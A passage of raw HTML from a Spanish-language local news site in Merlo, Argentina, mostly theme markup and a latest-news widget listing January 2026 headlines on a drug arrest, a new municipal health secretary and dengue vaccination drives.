            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://merloconvos.com/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://merloconvos.com/bahia-blanca-el-examen-de-conducir-se-rendira-en-el-autodromo/">BAHÍA BLANCA: EL EXAMEN DE CONDUCIR SE RENDIRÁ EN EL AUTÓDROMO</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://merloconvos.com/balcarce-reunion-con-ingenieros-agronomos-por-plan-de-forestacion/">BALCARCE: REUNIÓN CON INGENIEROS AGRÓNOMOS POR PLAN DE FORESTACIÓN</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://merloconvos.com/author/merloconvos/">MerloConVos</a></span></div>	                </footer>

    
    <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/la-plata-cierra-las-vacaciones-con-un-agenda-completa-para-los-mas-chicos/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside id="block-4" class="td_block_template_1 widget block-4 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="300" height="250" src="https://merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg" alt="" class="wp-image-25993" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/02/TasasOnline_300X250px-1.jpg?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside><aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="250" src="https://merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg" alt="" class="wp-image-25650" srcset="https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg?w=300&amp;ssl=1 300w, https://i0.wp.com/merloconvos.com/wp-content/uploads/2024/01/pilar-300x250-1.jpg?resize=150%2C125&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{margin-top:-3px!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}</style>
<div class="tdi_4_rand_style td-element-style" ><style>.tdi_4_rand_style{background-color:#f2f3f4!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_9>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#000000,#ffffff);background:linear-gradient(0deg,#000000,#ffffff);}.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_9{margin-left:-10px;margin-right:-10px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_9{margin-left:-5px;margin-right:-5px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_9{margin-left:-5px;margin-right:-5px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){@media (min-width:768px){.tdi_9{margin-left:-0px;margin-right:-0px}.tdi_9>.vc_column_inner,.tdi_9>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_9{padding-right:100px!important;padding-bottom:90px!important;padding-left:100px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_9{padding-right:40px!important;padding-bottom:50px!important;padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_9{padding-right:0px!important;padding-bottom:20px!important;padding-left:0px!important;width:100%!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><style>.tdi_8_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_11{width:27%!important}@media (max-width:767px){.tdi_11{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_13  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_13{vertical-align:baseline}.tdi_13 .vc_column-inner>.wpb_wrapper,.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_13 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_13{width:27%!important}@media (max-width:767px){.tdi_13{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_14 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-top:-8px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-3px!important;margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_15 .tdm-title{background:-webkit-linear-gradient(-90deg,#39a0ba,#36a3af);background:linear-gradient(-90deg,#39a0ba,#36a3af);-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_15 .tdm-title{background:none;color:#36a3af}.tdi_15 .tdm-title{font-family:Montserrat!important;font-size:22px!important;line-height:1.3!important;font-weight:800!important}@media (min-width:1019px) and (max-width:1140px){.tdi_15 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15 .tdm-title{font-size:16px!important}}@media (max-width:767px){.tdi_15 .tdm-title{font-size:20px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_15 "><h3 class="tdm-title tdm-title-sm">Últimas Noticias</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all td_flex_block"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-bottom:0px!important}</style>
<style>.tdi_16 .td-image-wrap{padding-bottom:70%}.tdi_16 .entry-thumb{background-position:center 50%}.tdi_16 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_16 .td-image-container,.ie11 .tdi_16 .td-image-container{flex:0 0 auto}.tdi_16 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_16 .td-module-meta-info,.ie11 .tdi_16 .td-module-meta-info{flex:1}body .tdi_16 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_16 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_16 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_16 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_16 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_16 .td-post-vid-time{display:block}.tdi_16 .td-post-category:not(.td-post-extra-category){display:none}.tdi_16 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_16 .td-excerpt{display:none;margin:15px 0 0 0;column-count:1;column-gap:48px}.tdi_16 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_16 .td-read-more{display:none}.tdi_16 .td-author-date{display:inline}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:none}.tdi_16 .entry-review-stars{display:none}.tdi_16 .td-icon-star,.tdi_16 .td-icon-star-empty,.tdi_16 .td-icon-star-half{font-size:15px}.tdi_16 .td-module-comments{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_16 .td-module-title a{color:#172842;box-shadow:inset 0 0 0 0 #000}.tdi_16 .td_module_wrap:hover .td-module-title a{color:#e2687e!important}.tdi_16 .td-post-author-name a{color:#90a0af}.tdi_16 .td-post-author-name:hover a{color:#e2687e}.tdi_16 .entry-title{margin:0 0 10px 0;font-family:Montserrat!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-family:Montserrat!important;font-size:13px!important;font-weight:700!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_16 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .td-image-wrap{padding-bottom:80%}.tdi_16 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_16 .td-module-container:before{bottom:-7.5px}.tdi_16 .td-author-date{display:none}.tdi_16 .td-post-author-name{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .td-image-wrap{padding-bottom:100%}.tdi_16 .td-module-meta-info{padding:0 0 0 10px}.tdi_16 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_16 .td-module-container:before{bottom:-5px}.tdi_16 .td-author-date{display:none}.tdi_16 .td-post-author-name{display:none}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .entry-title{font-size:11px!important}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_16 .td-image-wrap{padding-bottom:100%}.tdi_16 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_16 .td-module-container:before{bottom:-10px}.tdi_16 .td-post-date,.tdi_16 .td-post-author-name span{display:inline-block}.tdi_16 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_16 .td_module_wrap .td-module-container:before{display:block!important}.tdi_16 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_16 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_16 .td-editor-date,.tdi_16 .td-editor-date .td-post-author-name a,.tdi_16 .td-editor-date .entry-date,.tdi_16 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_16 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4MCJ9","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_cat":"none","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgifQ==","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSIsInBob25lIjoiaW5saW5lLWJsb2NrIn0=","art_excerpt":"15px 0 0 0","f_title_font_family":"394","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","art_title":"0 0 10px 0","tdc_css":"[base64]","h_effect":"","category_id":"","modules_on_row":"","title_txt_hover":"#e2687e","sort":"","limit":"3","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIn0=","show_review":"none","title_txt":"#172842","author_txt":"#90a0af","author_txt_hover":"#e2687e","td_ajax_preloading":"preload_all","ajax_pagination":"next_prev","accent_text_color":"#1b83b7","excerpt_middle":"yes","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14124","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_flex_block_1";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "3537";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1179";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"></div><div id=tdi_16 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/barrio-matera-un-detenido-por-venta-de-drogas-en-una-casilla/"  rel="bookmark" class="td-image-wrap " title="BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/613637816_1275816621233901_6484951525580734996_n.jpg?resize=696%2C392&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/barrio-matera-un-detenido-por-venta-de-drogas-en-una-casilla/"  rel="bookmark" title="BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA">BARRIO MATERA: UN DETENIDO POR VENTA DE DROGAS EN UNA CASILLA</a></h3>
                    <div class="td-excerpt">
Luego de reiteradas denuncias de vecinos que advertían sobre la existencia de un punto de venta de drogas en un terreno baldío ubicado en...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T13:53:20+00:00" >14 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/walter-videtta-asumio-al-frente-de-la-secretaria-de-salud-de-merlo/"  rel="bookmark" class="td-image-wrap " title="WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/Nuevo-secretario-de-salud-en-Merlo.jpg?resize=587%2C391&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/walter-videtta-asumio-al-frente-de-la-secretaria-de-salud-de-merlo/"  rel="bookmark" title="WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO">WALTER VIDETTA ASUMIÓ AL FRENTE DE LA SECRETARÍA DE SALUD DE MERLO</a></h3>
                    <div class="td-excerpt">
El doctor Walter Videtta asumió este lunes como nuevo secretario de Salud del Municipio de Merlo, con el objetivo de seguir consolidando y fortaleciendo...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T12:58:14+00:00" >13 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://merloconvos.com/merlo-refuerza-la-prevencion-con-operativos-de-vacunacion-contra-el-dengue/"  rel="bookmark" class="td-image-wrap " title="MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://i0.wp.com/merloconvos.com/wp-content/uploads/2026/01/Operativos-de-vacunacion-contra-el-dengue-en-Merlo-3.jpg?resize=696%2C490&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://merloconvos.com/merlo-refuerza-la-prevencion-con-operativos-de-vacunacion-contra-el-dengue/"  rel="bookmark" title="MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE">MERLO REFUERZA LA PREVENCIÓN CON OPERATIVOS DE VACUNACIÓN CONTRA EL DENGUE</a></h3>
                    <div class="td-excerpt">
Vecinas y vecinos de Merlo de entre 15 y 59 años pueden acceder a la vacunación gratuita contra el dengue a través de los...</div>
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:39:14+00:00" >7 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span3">
